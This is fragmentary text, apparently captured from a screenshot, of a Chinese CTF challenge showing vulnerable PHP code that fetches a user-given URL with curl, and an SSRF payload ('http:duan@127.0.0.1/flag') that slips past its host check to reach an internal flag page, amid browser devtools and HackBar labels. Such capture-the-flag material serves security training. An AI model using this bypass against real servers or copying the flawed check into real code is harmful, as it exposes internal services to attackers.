 “轩辕杯”云盾砺剑CTF挑战赛 - "
27.25.151.26:31349/?url=http
Clarifying the Term "Payload"
不安全
27.25.151.26:31349/?url=http:duan@127.0.0.1/flag
d
$x = parse_url($url);
if (!$x)
die("(;_;)");
if ($x['host'] === null && $x['scheme'] === 'http') {
echo ('Well, Going to ' . $url);
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($ch);
curl_close($ch);
echo ($result);
} else
echo "(^-__-^)";
Well, Going to http:duan@127.0.0.1/flagflag in FFFFF11111AAAAAggggg.php
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 33
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://27.25.151.26:31349/?url=http:duan@127.0.0.1/flag
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Req... 1